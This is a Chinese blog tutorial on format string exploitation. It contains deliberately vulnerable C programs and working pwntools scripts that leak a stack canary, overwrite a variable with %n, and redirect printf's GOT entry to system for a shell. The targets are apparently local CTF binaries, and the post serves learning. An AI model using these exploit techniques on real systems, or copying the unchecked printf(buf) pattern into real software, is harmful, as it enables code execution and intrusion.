


复现蒸米师傅Memory Leak & DynELF失败,所以留个坑(惨)
预备知识
关于printf()可以参考
https://www.cnblogs.com/phinecos/archive/2007/08/24/868524.html
里面讲了简单的printf()实现。这里讲的除了x86-64里的pwn之外的都是32位。
printf( arg0, arg1,... )函数的参数是从右往左入栈,这样就弹出来的第一个参数就是最左边的参数(arg0)。而且参数的个数是不定的。他的实现大概是这样的:
将第一个参数中的字符一个一个打印到屏幕上,如果碰到"%"这个字符,就根据计数器n去寻找参数n并且计数器加一,打印完参数n后继续打印第一参数接下来的字符。
使用printf"读"

当参数个数小于字符串中"%"的个数的时候(这里要排除掉%%),就会产生越界。我们现在可以读取栈上的内容了。这里有4个%号,但是参数却只有两个。%和参数不匹配,导致读取打印了栈上的内容。
#include <stdio.h>
int main(void)
{
    int a=1;
    char *str="test";
    printf("%s %d %x %x\n",str,a);
    return 0;
}
泄漏canary值
对于test.c,我们只要获取到canary的值ret到exploit()函数即可。
/* test.c */
#include<stdio.h>
void exploit()
{
    system("/bin/sh");
}
void func()
{
    char str[0x20];
    read(0, str, 0x50);
    printf(str);
    read(0, str, 0x50);
}
int main()
{
    func();
    return 0;
}
编译如下:
gcc -m32 -O0 test.c -o test -no-pie -fstack-protector-all
gdb-peda$ checksec
CANARY    : ENABLED
FORTIFY   : disabled
NX        : ENABLED
PIE       : disabled
RELRO     : Partial
使用gdb跟踪调试,在输入处输入aaaa。随后可得知canary在栈上的位置。

我们再运行到printf处,计算出canary的值跟栈顶相差15个参数分(从零开始),我们只要构造%08x * 15。也有更简单的表达.

关于payload中的"$"符号的意思是选择第15个参数.可以参考
https://en.wikipedia.org/wiki/Printf_format_string
from pwn import *
elf = ELF("./test")
io = process("./test")
shell_addr = elf.symbols["exploit"]
payload = "%15$08x"
io.sendline(payload)
ret = io.recv()
canary = ret[:8]
log.success("canary => 0x{}".format(canary))
payload = "a" * 4 * 8
payload += (canary.decode("hex"))[::-1]
payload += "a" * 4 * 3
payload += p32(shell_addr)
io.send(payload)
io.interactive()
使用printf"写"
我们先了解一下%n的作用->把前面已经打印的长度写入某个内存地址。
/* Ex1 */
#include <stdio.h>
int main(void)
{
    int num=66666666;
    printf("Before: num = %d\n", num);
    printf("%d%n\n", num, &num);
    printf("After: num = %d\n", num);
    return 0;
}
/* Ex1 */
Before: num = 66666666
66666666
After: num = 8
/* Ex2 */
#include <stdio.h>
int main(void)
{
    int num=66666666;
    printf("Before: num = %d\n", num);
    printf("%.100d%n\n", num, &num);
    printf("After: num = %d\n", num);
    return 0;
}
/* Ex2 */
Before: num = 66666666
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000066666666
After: num = 100
改变全局变量的值
已经知道了%n的作用,现在我们编译如下程序:
gcc -m32 -O0 b.c -o b -no-pie -fstack-protector-all
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int secret = 0;

void give_shell()
{
    gid_t gid = getegid();
    setresgid(gid, gid, gid);
    system("/bin/sh -i");
}

int main(int argc, char **argv)
{
    char buf[128];
    memset(buf, 0, sizeof(buf));
    fgets(buf, 128, stdin);
    printf(buf);

    if (secret == 192)
    {
        give_shell();
    }
    else
    {
        printf("Sorry, secret = %d\n", secret);
    }
    return 0;
}
我们只需用printf函数把secret改成192即可。随便输入一些,在printf入口处下断点。观察栈的内容.


现在我们使用脚本可以读取到0xffffcbdc这个位置上,也就是第11个参数。而且这个是我们可控的。
from pwn import *
elf = ELF("./b")
io = process("./b")
payload = 'A' * 4
payload += '%p.' * 11
payload += '\n'
io.send(payload)
recved = io.recv()
print recved
此时我们再获得secert的地址。

代码如下,往第11个参数做指针的地方也就是secert写入192 + 4 。
from pwn import *
elf = ELF("./b")
io = process("./b")

secert = p32(0x804a038)
payload = secert
payload += '%192u%11$n' #%192u 写入的值,%11$n得到secert的地址
payload += '\n'

io.send(payload)
recved = io.recv()
recved2 = io.recv()
print recved
print recved2
io.interactive()

发发现多了4个字节,把192 改成 188 即可。运行如下:
x86-64
感谢7o8v提供的题目以及exp。pwn链接: https://pan.baidu.com/s/1kVl7cAr 密码: qfpr

不是作者就只能讲讲原理:

首先构造payload把puts函数的地址写入栈内,然后通过printf将这个地址打印出来,再通过偏移量计算出system地址。随后的payload将got表中的printf函数替换成system函数。下次调用printf就成了调用system函数,传入'/bin/sh\0'。注意64位和32位的传参是不同的,先用寄存器传参,寄存器不够用才会放到栈上。参数先在寄存器rdi rsi rdx rcx r8 r9放入,再放在栈上。漏洞在如图位置:
from pwn import *

io = process('./pwn_std')
context(log_level='debug')
elf = ELF('./pwn_std')
offset_put_pri = 0x7ffff7aa2f60 - 0x7ffff7a89160
offset_pri_sys = 0x7ffff7a89160 - 0x7ffff7a79450
got_printf = elf.got['printf']
got_puts = elf.got['puts']

def leak(addr):
    io.recvuntil('tang')
    io.sendline('5')
    io.recvuntil('go?')
    io.sendline('6602')
    io.recvuntil('to us')
    payload = '%9$s' +'\x00\x00\x00\x00'+p64(addr)
    io.sendline(payload)
    io.recvuntil('is:')
    dest = io.recvn(8)
    log.info('LeakedAddr:'+hex(u64(dest)))
    return dest

puts = leak(got_puts)
printf = u64(puts)-offset_put_pri
system = printf - offset_pri_sys
log.info('printf:'+hex(printf)+'   system:'+hex(system))

system_1 = system%(256*256)
system_2 = system%(256*256*256)/(256*256)
void = 0x10000-system_1

payload = '%'+str(system_1)+'c%12$hn'+'%'+str(void+system_2)+'c%13$hhn'
payload += '\x00\x00\x00\x00\x00'
payload += p64(got_printf)+p64(got_printf+2)
io.recvrepeat(1)
io.sendline('5')
io.recvuntil('go?')
io.sendline('6602')
io.recvuntil('to us')
io.sendline(payload)
io.recvrepeat(1)
io.sendline('5')
io.recvuntil('go?')
io.sendline('6602')
io.recvuntil('to us')
io.sendline('/bin/sh\0')
io.interactive()
总结
虽然现在格式化字符串已经销声匿迹了,但是还是有学习的必要的。实际使用情况中应注意将参数和%配对。这几年提出的保护大多是为了封杀栈溢出,但是这些年栈溢出攻击并没有销声匿迹,原因恐怕就是编程人员的不当操作,而且函数封装也加大了编程人员对函数的理解。--个人见解,欢迎纠正。
格式化字符串还有很多用法,这里只是介绍了比较简单的。可以进行下一步:格式化字符串漏洞利用小结(一)
http://bobao.360.cn/learning/detail/3654.html
抄袭资料 : )
跟我入坑PWN第二章
http://bobao.360.cn/learning/detail/3339.html
格式化字符串漏洞
http://yunnigu.dropsec.xyz/2016/10/10/%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%BC%8F%E6%B4%9E/


 1512
1512


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


